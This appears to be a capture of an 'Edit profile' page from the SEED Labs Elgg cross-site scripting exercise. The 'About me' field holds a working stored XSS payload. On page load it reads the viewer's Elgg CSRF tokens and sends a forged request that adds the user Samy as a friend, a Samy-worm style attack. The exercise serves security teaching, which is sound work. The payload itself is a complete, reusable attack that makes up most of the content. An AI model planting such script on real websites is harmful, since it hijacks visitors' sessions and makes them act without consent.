 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" + ts + token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public
Brief description
Public
Location
Public
Interests
Public
Skills
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications